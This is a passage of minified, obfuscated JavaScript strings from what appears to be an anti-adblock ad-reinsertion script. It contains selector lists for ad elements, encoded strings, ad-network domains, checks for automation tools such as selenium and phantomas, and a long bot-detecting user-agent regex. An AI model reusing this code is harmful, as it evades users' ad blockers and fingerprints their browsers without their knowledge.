=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','requestIdleCallback','start|center|space-between|space-around','Element_matches','bnh6bg==','replaceState','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','SyntaxReferenceError','calc(\x20<calc-sum>\x20)','fGAJJ1JxajZDTldIXUk4c3g3dTNm','postrelease.com','ay.delivery','installedModules','ab43d8d5','initial|inherit|unset|revert|revert-layer','quantumdex.io','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','1.9.1','requestBids','cef','closest','flow|flow-root|table|flex|grid|ruby','none|<transform-list>','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','tunebat.com','Expect\x20a\x20number','criteo.com','\x22:\x22,\x20','createDescriptor','autoRecovery','toPrimitive','attributionSrc','Selector\x20is\x20expected','frames','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','HTMLTableRowElement','readystatechange','HTMLSourceElement_srcset','<mask-reference>#','Reflect','pagead/js/dv3.js','endsWith','<\x27margin-bottom\x27>','ports','isInRootIframe','leader(\x20<leader-type>\x20)','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','abc','scope','wechat','https://consent.manchesterworld.uk','original','sequentum','level','ad-unit','normal|<length>','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','setPrototypeOf','data-non-sharding','tokenBefore','document.createElement','anymind360.com','qrscanner.net','dmtkcw==','deviceMemory','element','<number>|left|center|right|leftwards|rightwards','https://consent.edinburghnews.scotsman.com','<\x27inset-block\x27>','HTMLImageElement_attributionSrc','parse','request_id','socdm.com','num','JSON','Percent\x20sign\x20is\x20expected','__lastWatirConfirm','cache_adblock_circumvent_score','_skipValidation','8573741755808484570000','default','title','Unexpected\x20input','Unknown\x20field\x20`','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','CDO','SharedWorker','at-keyword-token','text/html','padding-right','cbidsp','consentframework.com','matchAtrulePrelude','Equal\x20sign\x20is\x20expected','none|<position-area>','/negotiate/v3/xhr?passcode=','__fr','channel','ownKeys','window.as_location','when','https://prebid.trustedstack.com/rtb/trustedstack','Dimension','only','vmin','Intl','admz','none|<string>+','isVisibleElement','Hex\x20digit\x20is\x20expected','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','Element_setHTMLUnsafe','<single-animation-iteration-count>#','adContainer','ds.uncn.jp','<\x27width\x27>','this.href=\x27https://paid.outbrain.com/network/redir','alert','www.whatcar.com','solid|double|dotted|dashed|wavy','<\x27border-top-left-radius\x27>','getSlots','(\x20<declaration>\x20)','<bg-size>#','boundingClientRect','selenium','this.postMessage(...arguments)','refinery89.com','transform','intersectionRatio','scrollX','property','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','/ssvast_track/v2','is_acceptable_ads_blocked','layer(\x20<layer-name>\x20)','blocked_script_cache','gacraft.jp','MessageEvent_source','function\x20','findValueFragments','monitoring','additionalHeaders','advertiserId','get\x20','N/A','lexer','https://fb2.html-load.com','getElementsByTagName','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','<\x27border-top-color\x27>','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','cap','lookupType','Element_outerHTML','playwire.com','privacy-mgmt.com','worldhistory.org','Identifier,\x20string\x20or\x20comma\x20is\x20expected','document\x20-\x20find\x20element','<!DOCTYPE\x20html>','DocumentFragment_getElementById','pbxai.com','data-freestar-ad','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','click','enabled','localeCompare','defaultPrevented','layer(','<outline-radius>','math-random','esp.rtbhouse.com','/dbm/ad','anonymised.io','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','findWsEnd','manchesterworld.uk','bounceexchange.com','12lrvPMB','getOwnPropertyDescriptor','no-cors','webkitSpeechGrammar','bricks-co.com','imasdk.googleapis.com','x:\x20','[<geometry-box>|no-clip]#','loading','fields','sdk','supports(','getAtrule','autobild.de','https://onetag-sys.com/prebid-request','Element_setAttribute','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','gpt-nextmillennium','contains','none|[weight||style||small-caps||position]','hooked_page','Enum','optidigital.com','__esModule','prod','aW5wdXQ=','/npm-monitoring','prevUntil','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','state','flux.jp','ZWhvcg==','loaded','/favicon.png?','as_location','[jis78|jis83|jis90|jis04|simplified|traditional]','cache_is_blocking_ads','root','<track-size>+','protocol','tan(\x20<calc-sum>\x20)','title\x20(english\x20only)','document.head.appendChild,\x20removeChild,\x20childNodes','<line-width>{1,4}','/cgi-bin/PelicanC.dll','window.top._df.t','PTZhMEc+UE9vMzdudj94JjFgXTJ0','normal|light|dark|<palette-identifier>','Function.prototype.bind\x20is\x20undefined','<counter-style>|<string>|none','tpc.googlesyndication.com','debug',';\x20Partitioned','abs','Script','<\x27flex-grow\x27>','responseXML','nullable','[<age>?\x20<gender>\x20<integer>?]','html','auto|text|none|contain|all','2424890PCybQp','MatchGraph','<\x27align-self\x27>\x20<\x27justify-self\x27>?','as-tester-handler-added','<declaration>','bind','Window_setTimeout','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','adthrive.com','CrOS','https://hb.minutemedia-prebid.com/hb-mm-multi','/negotiate/v2/image?width=','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20img',']\x20by\x20[','Performance.network','logicieleducatif.fr','Navigator','rule','admiral','httpOnly','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','simpli.fi','<time>#','sunderlandecho.com','\x22,\x22width\x22:160,\x22height\x22:600,\x22position\x22:{\x22selector\x22:\x22div#contents\x22,\x22position-rule\x22:\x22child-0\x22,\x22insert-rule\x22:[]},\x22original-ads\x22:[{\x22selector\x22:\x22div#contents\x20>\x20span#ads\x22}],\x22attributes\x22:[]}]}','outerHTML','origin','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','gpt-clickio','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','next','timestamp','margin-bottom','[<filter-function>|<url>]+','as-empty-bidder','phantomas','Element_removeAttribute','<counter-style-name>','max(\x20<calc-sum>#\x20)','tb|rl|bt|lr','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','DeclarationList','Blocked\x20slot\x20define:\x20[','HTMLSourceElement','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','auto|smooth','api','MessageEvent_data','script_abort','auto|never|always|<absolute-size>|<length>','\x22\x20is\x20a\x20required\x20argument.','referrerPolicy','cmVzZXJ2ZWQyT3V0cHV0','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','__fxdriver_unwrapped','https://securepubads.g.doubleclick.net/tag/js/gpt.js','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','_array','margin-left','<compound-selector>#','auto|<anchor-name>','idSubstring','tokenEnd','Unknown\x20property','a2Zwdg==','consumeUntilLeftCurlyBracket','Date.now\x20is\x20not\x20a\x20number','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','Failed\x20to\x20detect\x20bot:','tokens','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','as_apply','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','Number\x20sign\x20is\x20expected',',\x20width:\x20','SECSSOBrowserChrome','MAIN','Window_fetch','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','window.top.apstag.runtime.callCqWrapper','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','CefSharp','sleipnir/','<attachment>#','position','[common-ligatures|no-common-ligatures]','querySelector','728','Document','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','ReadableStream','fromSetString','<keyframe-block>+','decodeURIComponent','[Bot]\x20bot\x20detected,\x20botKind=','sameSite','cmVzZXJ2ZWQy','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','<pseudo-page>+|<ident>\x20<pseudo-page>*','getSlotId','content','HTMLMetaElement','data-ignore','parseInt','CSSStyleDeclaration_cssText','invert(','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','<family-name>','-1000px','edinburghnews.scotsman.com','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','`\x20in\x20`','blur(\x20<length>\x20)','src','elapsed_time_ms','prev_iu_szs','aswift',';\x20HttpOnly','[id^=\x22google_dfp_\x22]','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','gpt-minutemedia','opera','parent','<number>','abgroup','<declaration-value>','gwd-','prepend','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjc